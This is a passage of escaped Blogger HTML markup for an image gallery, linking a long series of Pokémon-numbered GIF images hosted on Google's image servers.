src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUxi7w0iv1vW-bD4D7PsfpWllM48FeBZ3rlr62QztAnBOe1zFuaqVqAB3n5wQ4Uv7ZunCzJihz974SiymUZKuRy1wdZQG5t4yX5gaRP2iCEK2ndSQmGqjD4TBnJbldWVbpM67mTEU7BaNjF7rbqTc-0aHD9gsMorsba7xJgT3DqM8-9QnUsem8B9BT\/w496-h640\/pokemon_2900000266.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFRSFpppCdDYBtVTNJpwlBO8aLkp9AfqK2yBvUK_Yv_n6lsZphF5-tDhTR1h-z8hlNfxuvQiZZ8Zkr2fXJEfPtz8SOqlo1mynQRV5wL28mCsijTBUcQZef44jBAzQCZ8xa-BmTQV4lagl6Wa5w1ArrA1vdVUVKc3Cg4SRiKfyQgf9Oa6aTC8-W6jcp\/s2048\/pokemon_2900000267.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFRSFpppCdDYBtVTNJpwlBO8aLkp9AfqK2yBvUK_Yv_n6lsZphF5-tDhTR1h-z8hlNfxuvQiZZ8Zkr2fXJEfPtz8SOqlo1mynQRV5wL28mCsijTBUcQZef44jBAzQCZ8xa-BmTQV4lagl6Wa5w1ArrA1vdVUVKc3Cg4SRiKfyQgf9Oa6aTC8-W6jcp\/w496-h640\/pokemon_2900000267.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYUY7CpghgLhFqGmkektvWD8kvNz_2HixXcclj_HBM4-st4LZX05hg35XDjXiyucLJIfKTLYHjK_lQCa55FWIY9Of9NHjc9_RN3Dgj8YMvIkzDW-VIb53FXyNgfJHtfmOd3smez5enpohNVis25J29YrJPojBfj73N8LXUqhyJ84gswWqdlcITd3xF\/s2048\/pokemon_2900000268.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYUY7CpghgLhFqGmkektvWD8kvNz_2HixXcclj_HBM4-st4LZX05hg35XDjXiyucLJIfKTLYHjK_lQCa55FWIY9Of9NHjc9_RN3Dgj8YMvIkzDW-VIb53FXyNgfJHtfmOd3smez5enpohNVis25J29YrJPojBfj73N8LXUqhyJ84gswWqdlcITd3xF\/w496-h640\/pokemon_2900000268.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRjiGyk6Pgz7uiIKVURgIJ6j04DVCPA5WqcDmmKDrHMrc7tbApDYFIi3DXFVHJVJfypdVz-sfnSE83t8BoqXitWNGOFhdB0LwtewrsgpP1elJayi2C-YCEXsm5iiUxOYXHL3mN-bm9J439ykQva8rYBOzC6qZloxzmN5VFvjDoeT8y8ZfidERexu0j\/s2048\/pokemon_2900000269.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRjiGyk6Pgz7uiIKVURgIJ6j04DVCPA5WqcDmmKDrHMrc7tbApDYFIi3DXFVHJVJfypdVz-sfnSE83t8BoqXitWNGOFhdB0LwtewrsgpP1elJayi2C-YCEXsm5iiUxOYXHL3mN-bm9J439ykQva8rYBOzC6qZloxzmN5VFvjDoeT8y8ZfidERexu0j\/w496-h640\/pokemon_2900000269.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn1HCtH4yP22wV0HRzph1GXp7FbXGULeRk_f7PmFZ-gw-4Kt9lRpgq9REDemiAGHMmNBRsEbxa8mktpZgjLGenm572ZgJc1PjnTUfuFhzatd_GBGtV87Iuw6vWAeIif8dJGJaRaRC3yXZT3i_G0AGjce4Ad3IturXSzMni3qYKYl710ltNa9MwmqjE\/s2048\/pokemon_2900000270.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn1HCtH4yP22wV0HRzph1GXp7FbXGULeRk_f7PmFZ-gw-4Kt9lRpgq9REDemiAGHMmNBRsEbxa8mktpZgjLGenm572ZgJc1PjnTUfuFhzatd_GBGtV87Iuw6vWAeIif8dJGJaRaRC3yXZT3i_G0AGjce4Ad3IturXSzMni3qYKYl710ltNa9MwmqjE\/w496-h640\/pokemon_2900000270.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBS2DcNOueFDFWK9QJkORafJEOvqfvTbcVexvRcEMVQmYWiLxcYX5LugIHqdRHjFyPRVy6-G77hU0N8wE0eRTOh8_Unl7TM3sqdfXPI4Gx4GeCLHjRB7k1rSsqtZWyRKtNF1cHHlhzEfRfoJge4al-veWpu_7URgYg-VcYxL_2sH4Re8FDI4nPSopC\/s2048\/pokemon_2900000271.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBS2DcNOueFDFWK9QJkORafJEOvqfvTbcVexvRcEMVQmYWiLxcYX5LugIHqdRHjFyPRVy6-G77hU0N8wE0eRTOh8_Unl7TM3sqdfXPI4Gx4GeCLHjRB7k1rSsqtZWyRKtNF1cHHlhzEfRfoJge4al-veWpu_7URgYg-VcYxL_2sH4Re8FDI4nPSopC\/w496-h640\/pokemon_2900000271.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOeqSPZiPJKDqeEmYQnuwGelY3_Vb43OfIDoedY-ORl3gLRiGQ7xcmpY1oEXIIMyj2kzVMbI9ngpUwXm7898QdueoEuqk2jM0yFV1X8tm_ROTG_p2h_bLBcHep1tVhwFP_fIwSddQ5eddEjOXaD8Tldlig5dEpUajwUiZj_AYIbzNGD58R_w9hXx3A\/s2048\/pokemon_2900000276.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOeqSPZiPJKDqeEmYQnuwGelY3_Vb43OfIDoedY-ORl3gLRiGQ7xcmpY1oEXIIMyj2kzVMbI9ngpUwXm7898QdueoEuqk2jM0yFV1X8tm_ROTG_p2h_bLBcHep1tVhwFP_fIwSddQ5eddEjOXaD8Tldlig5dEpUajwUiZj_AYIbzNGD58R_w9hXx3A\/w496-h640\/pokemon_2900000276.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJv3nFDtf2sZsHCRaDhWZJ23VpTuu0n3IeVOKLFRblchPCh54URkqCUkuja7dpTxhGwrmY51TVFVSpeVx66Fg2p1N_2YpSjBjAmv36KttJj9iRjinI7m8EUtNYtVPKiordrDhEp_OdFW-ARPU72dUJ3Rx09t8daFdsw1hW08j5hOs7T984kRku1-UN\/s2048\/pokemon_2900000261.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJv3nFDtf2sZsHCRaDhWZJ23VpTuu0n3IeVOKLFRblchPCh54URkqCUkuja7dpTxhGwrmY51TVFVSpeVx66Fg2p1N_2YpSjBjAmv36KttJj9iRjinI7m8EUtNYtVPKiordrDhEp_OdFW-ARPU72dUJ3Rx09t8daFdsw1hW08j5hOs7T984kRku1-UN\/w490-h640\/pokemon_2900000261.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMOmcGR7EO99T_W5pro7UeZ1YPHCyt_2UYfi1ppCNtXFB9B0Z_Tp12eGLjm96KcVvSzpB_Olfbd-zPDu5FvCnTGRTDQrOO2ND3zxxz7cO6xfIuN7glhvHCjTB8J0J5oltHVDC8k2ENyLFYpeeEZBssonm91gGcZNUqePTJIpMfy3nPI-m_FPgojgQ8\/s2048\/pokemon_2900000262.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMOmcGR7EO99T_W5pro7UeZ1YPHCyt_2UYfi1ppCNtXFB9B0Z_Tp12eGLjm96KcVvSzpB_Olfbd-zPDu5FvCnTGRTDQrOO2ND3zxxz7cO6xfIuN7glhvHCjTB8J0J5oltHVDC8k2ENyLFYpeeEZBssonm91gGcZNUqePTJIpMfy3nPI-m_FPgojgQ8\/w490-h640\/pokemon_2900000262.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKeUXPCEkYPKJx0_zQk_63h_nz8KcoEUxSxwBccDq1HY9MSd7yqMLIlFd8DKbd83jEVj07eh5UuZpIz7Ico3gnW4vWb3uaDg6zOaSkKk7lEItcR9LGyFxvVzxxgiqgGm_D0N6OXl0zX0RkZ9WHKmZa9sO-9GPK-sKZGQlOliwr1fgJ6O0b70EQRon\/s2048\/pokemon_2900000263.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKeUXPCEkYPKJx0_zQk_63h_nz8KcoEUxSxwBccDq1HY9MSd7yqMLIlFd8DKbd83jEVj07eh5UuZpIz7Ico3gnW4vWb3uaDg6zOaSkKk7lEItcR9LGyFxvVzxxgiqgGm_D0N6OXl0zX0RkZ9WHKmZa9sO-9GPK-sKZGQlOliwr1fgJ6O0b70EQRon\/w490-h640\/pokemon_2900000263.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5TOFRC1lMagDa_if6CUVA0ygIu3v5TP5aS40OWekfcY-TRrvoYeuogp5bhq41vXRExAOxEH4D-JJH0cMEMSsxQUbfZP6YNvD30H8sA5PLkyUIV3w4ByTj49Y2UJGPJX1I7At9qA6IozTuQqOiZJs9tmD4dQnOvpap9NQlw3dRHJL1aBZKv1Wy0o7n\/s2048\/pokemon_2900000264.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5TOFRC1lMagDa_if6CUVA0ygIu3v5TP5aS40OWekfcY-TRrvoYeuogp5bhq41vXRExAOxEH4D-JJH0cMEMSsxQUbfZP6YNvD30H8sA5PLkyUIV3w4ByTj49Y2UJGPJX1I7At9qA6IozTuQqOiZJs9tmD4dQnOvpap9NQlw3dRHJL1aBZKv1Wy0o7n\/w490-h640\/pokemon_2900000264.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCvEgdA0Yh0G_6z3NFSSrPhzaR7Zq9wgegi9IqMRZyYZV7XPf5lS8K3lntYxu-YmiORaoCB74NsmISy2YNiwZVmtKy0Mfxe7ymh3V78Ck0BGeGnMVx20rpkOlAabgRiF0t0fCJ8F3BNeBru-8ACFyqCnXqysSxoWgbechIhHbs80P_ioirDJrHJ5ip\/s2048\/pokemon_2900000265.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCvEgdA0Yh0G_6z3NFSSrPhzaR7Zq9wgegi9IqMRZyYZV7XPf5lS8K3lntYxu-YmiORaoCB74NsmISy2YNiwZVmtKy0Mfxe7ymh3V78Ck0BGeGnMVx20rpkOlAabgRiF0t0fCJ8F3BNeBru-8ACFyqCnXqysSxoWgbechIhHbs80P_ioirDJrHJ5ip\/w490-h640\/pokemon_2900000265.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHEN6X6qYeq0HZFdh9PLQP66iIUku_cbJ9rR9udS16ji1idSHHEMSohI6uvyTDxx4UOMBCt1KKLK7o94udXYlp7PLocjOIpQI1-Jg76OPqpcbGqshgr1HdrrcT5-xeLC2-X4YK_fu7DpXMMjzw4oxRuEnmJch0KXW8dZlNmfrjENuuCa3ewJBsCkMN\/s2048\/pokemon_2900000246.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHEN6X6qYeq0HZFdh9PLQP66iIUku_cbJ9rR9udS16ji1idSHHEMSohI6uvyTDxx4UOMBCt1KKLK7o94udXYlp7PLocjOIpQI1-Jg76OPqpcbGqshgr1HdrrcT5-xeLC2-X4YK_fu7DpXMMjzw4oxRuEnmJch0KXW8dZlNmfrjENuuCa3ewJBsCkMN\/w490-h640\/pokemon_2900000246.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSVtUjoSIZN6zMnvYfMmfpewuZTdiAs7lb0gF_d_deoCOiCfnPC_AzCKpzy62UrxvnlXXMPLm9ZhpYQFBEYGU2CqerCHcwXHU9cbem8r3jA4AkbNUfPJ_-NCSLXfLcZmgmgKSqFHD0NF0CPfRGV4aWj1jQOqVqO6nzqVIXSm9j20uyiCbPSQwNSA3\/s2048\/pokemon_2900000247.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSVtUjoSIZN6zMnvYfMmfpewuZTdiAs7lb0gF_d_deoCOiCfnPC_AzCKpzy62UrxvnlXXMPLm9ZhpYQFBEYGU2CqerCHcwXHU9cbem8r3jA4AkbNUfPJ_-NCSLXfLcZmgmgKSqFHD0NF0CPfRGV4aWj1jQOqVqO6nzqVIXSm9j20uyiCbPSQwNSA3\/w490-h640\/pokemon_2900000247.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLdIe8YLkVzlaVz_st8xdjQNtDkV_czw90TCDblyYpegcjRPQf5XoT4ES7KufBPrAbbUD_5NITWmC5Mf4hZpZPfJ6x2JggQD9eRQHCSWEz1ovxmnUho7sNMSFqFBdUveVwLkhfdULhdWaWIYqJnhSo-AouuEBNkzPxS5eij6HniXaftedtVkXIxKQG\/s2048\/pokemon_2900000248.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLdIe8YLkVzlaVz_st8xdjQNtDkV_czw90TCDblyYpegcjRPQf5XoT4ES7KufBPrAbbUD_5NITWmC5Mf4hZpZPfJ6x2JggQD9eRQHCSWEz1ovxmnUho7sNMSFqFBdUveVwLkhfdULhdWaWIYqJnhSo-AouuEBNkzPxS5eij6HniXaftedtVkXIxKQG\/w496-h640\/pokemon_2900000248.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGDpRq826rdxyq3zZY9t00m1GO8LjfE4LejEOaPw1DWxBmpANwb8-6Iscf9nGF3UCtA1czbWs8IS0esKloUn028ha6mYhBzaFQdnY3ZhSOPRamp2eFvTO5bu2bMxpLEl4APVG-lrMIIUlXY-bbw-mlY_hw_P3WfRK88gByrBt8foJErDHD0UOAxZ-v\/s2048\/pokemon_2900000249.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGDpRq826rdxyq3zZY9t00m1GO8LjfE4LejEOaPw1DWxBmpANwb8-6Iscf9nGF3UCtA1czbWs8IS0esKloUn028ha6mYhBzaFQdnY3ZhSOPRamp2eFvTO5bu2bMxpLEl4APVG-lrMIIUlXY-bbw-mlY_hw_P3WfRK88gByrBt8foJErDHD0UOAxZ-v\/w490-h640\/pokemon_2900000249.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJwRUbOanYkDaKmH6pE4FRSPVpdrsLns861mJi4gz3NnOgeCuljsmruYvXnfHJ29EpLC0ikBREtvQwYewIpULVIIMXVD0n13TrOYjJrA9Mj2yVNEwlm1UyAtzULbGnfs_rkrnPxQiImGimCQjkuKOq_PBRVWrSEG3WoumxbAur9HD2NuW_CPnT6J32\/s2048\/pokemon_2900000250.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJwRUbOanYkDaKmH6pE4FRSPVpdrsLns861mJi4gz3NnOgeCuljsmruYvXnfHJ29EpLC0ikBREtvQwYewIpULVIIMXVD0n13TrOYjJrA9Mj2yVNEwlm1UyAtzULbGnfs_rkrnPxQiImGimCQjkuKOq_PBRVWrSEG3WoumxbAur9HD2NuW_CPnT6J32\/w491-h640\/pokemon_2900000250.gif\" width=\"491\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyD7O_0R12jED8U5zCpZo1kYp9x4l4Su7evE1JlvZzg5vBuVijEhN5imyGud9kFG_JHsrDmFYA_-Tw4k1VrIwAsw2OJMdbOlLbEXzQt3hb519wbnMhceaF9R6ehPp1IvTHEbO3Wk17MX2fK2Dom4JkmJvL7tMNZAdYmdOhqbDIcrUgm6yftRePLWx2\/s2048\/pokemon_2900000251.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyD7O_0R12jED8U5zCpZo1kYp9x4l4Su7evE1JlvZzg5vBuVijEhN5imyGud9kFG_JHsrDmFYA_-Tw4k1VrIwAsw2OJMdbOlLbEXzQt3hb519wbnMhceaF9R6ehPp1IvTHEbO3Wk17MX2fK2Dom4JkmJvL7tMNZAdYmdOhqbDIcrUgm6yftRePLWx2\/w490-h640\/pokemon_2900000251.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSwswGPz0vYWvG61Nw9eGrjOhs_Rn5WZW7iwKnAKfYtKwN7a0Xo772w8nTWFrazRzbmx7bs8RFMAJah1gzXvZQV20e5mimvRxOUxPoAfRT4JKvB5T0njoX02az8EXH5hCPp-YWqqCEbud062aq4OdmADgQlvvSEPl82uwT_6pZLzQ4NiuWD7wnUTvh\/s2048\/pokemon_2900000252.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSwswGPz0vYWvG61Nw9eGrjOhs_Rn5WZW7iwKnAKfYtKwN7a0Xo772w8nTWFrazRzbmx7bs8RFMAJah1gzXvZQV20e5mimvRxOUxPoAfRT4JKvB5T0njoX02az8EXH5hCPp-YWqqCEbud062aq4OdmADgQlvvSEPl82uwT_6pZLzQ4NiuWD7wnUTvh\/w490-h640\/pokemon_2900000252.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE9hKWrOWWkyBQJ-yQSvcysEuubn1bwu4V55JHlrekTp3yj3irfuGRsK-C87xM03rul_8gPFeDW2OiMkKsaUAmyTIropFLInrPLkWgvk1e5SZYTbNj6YD-mevZcHiXLV8Wbwzd4ZqgtD5fJqc6Bfqit-q2q_QG4poPaDsJg8ZJ3jUgPOQYuFzVE_bh\/s2048\/pokemon_2900000253.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE9hKWrOWWkyBQJ-yQSvcysEuubn1bwu4V55JHlrekTp3yj3irfuGRsK-C87xM03rul_8gPFeDW2OiMkKsaUAmyTIropFLInrPLkWgvk1e5SZYTbNj6YD-mevZcHiXLV8Wbwzd4ZqgtD5fJqc6Bfqit-q2q_QG4poPaDsJg8ZJ3jUgPOQYuFzVE_bh\/w490-h640\/pokemon_2900000253.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsF4i6c1EEsCzOWN1ICGaBYR02jou481z_gOZvealTNh5mGtksfdOcSYRx8VqGZyCLGvjzGsPXm85xOeD7KAf2onCO2SiThM7v4C3uEVJCigWXkL5eTE7qPJcGG4Xnbx8jquGvIv-4dqUBHqKJmuXEFM57hLuO8oSg1B3Umhg8arQX-oumXo6oLsow\/s2048\/pokemon_2900000254.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsF4i6c1EEsCzOWN1ICGaBYR02jou481z_gOZvealTNh5mGtksfdOcSYRx8VqGZyCLGvjzGsPXm85xOeD7KAf2onCO2SiThM7v4C3uEVJCigWXkL5eTE7qPJcGG4Xnbx8jquGvIv-4dqUBHqKJmuXEFM57hLuO8oSg1B3Umhg8arQX-oumXo6oLsow\/w490-h640\/pokemon_2900000254.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1jprETJ51rF3ZREt-7X7H64lN_4u5agdAUQ2VD1SZuaVOdKMVAm369nO1AAnWkfx2epoSfoOZoFiCKtEUGtVGTgpPzjeqT0ggGwtCVNm2VWKIPl8WbtGoPAeZdlct2TXFMNpn4_w-EtoWSdCXaKr74tWREe1VaJrT6B--zZVWe3viOboleI7sJJz\/s2048\/pokemon_2900000255.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1jprETJ51rF3ZREt-7X7H64lN_4u5agdAUQ2VD1SZuaVOdKMVAm369nO1AAnWkfx2epoSfoOZoFiCKtEUGtVGTgpPzjeqT0ggGwtCVNm2VWKIPl8WbtGoPAeZdlct2TXFMNpn4_w-EtoWSdCXaKr74tWREe1VaJrT6B--zZVWe3viOboleI7sJJz\/w490-h640\/pokemon_2900000255.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisajIiS_L7LUiZWx6UhYswqjAmjYkpfJI1f8rIBv5v1XU4WI2_Q4ZDluhhpcRFMcPqCKFFeGv0BibdTVw1skr-l5MgknIsa1MPSoGP1Lx4PEQ_I-EqQo9ZWd_ziL0_vYGTESD-YRxNUzu3VOPb0LvdnzGWWW4GInTFCSkOFfGIuY1IQ85LgU12F8h6\/s2048\/pokemon_2900000256.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisajIiS_L7LUiZWx6UhYswqjAmjYkpfJI1f8rIBv5v1XU4WI2_Q4ZDluhhpcRFMcPqCKFFeGv0BibdTVw1skr-l5MgknIsa1MPSoGP1Lx4PEQ_I-EqQo9ZWd_ziL0_vYGTESD-YRxNUzu3VOPb0LvdnzGWWW4GInTFCSkOFfGIuY1IQ85LgU12F8h6\/w490-h640\/pokemon_2900000256.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1juRl364j7KsL0oXcLolttOeRRn8KyUePhVOT_QtZMtzHZLGgEvM4OqAlxlwZES53pxx1vH9xm1eeqs_1yofhJvZwonJujLFQIuvE0VftkWw-Qv38mfLkoEfYGXqYy4m3XwcFruYqfKsSuUBBAcb9a8IcUH41FdJ-_Y6oOgMHtcaAZneCKmXyUvSL\/s2048\/pokemon_2900000257.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" 